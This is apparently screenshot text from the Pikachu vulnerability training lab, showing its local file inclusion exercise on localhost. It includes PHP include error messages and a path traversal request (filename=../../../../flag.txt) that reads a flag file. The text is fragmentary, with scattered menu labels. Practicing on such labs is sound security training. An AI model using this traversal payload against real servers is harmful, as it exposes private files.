 Get the pikachu
127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=2&submit=提交
Pikachu 漏洞练习平台 pika~pika~
系统介绍
Warning: include(include/2): failed to open stream: No such file or directory in D:\phpstudy_pro\WWW\pikachu\vul\fileinclude\fi_local.php on line 23
暴力破解
Warning: include(): Failed opening 'include/2' for inclusion (include_path='.;C:\php\pear') in D:\phpstudy_pro\WWW\pikachu\vul\fileinclude\fi_local.php on line 23
Cross-Site Scripting
Get the pikachu
127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../../../flag.txt&submit=提交
chu 漏洞练习平台 pika~pika~
我爱你
file include > 本地文件包含
which NBA player do you like?
Scripting
--------------
提交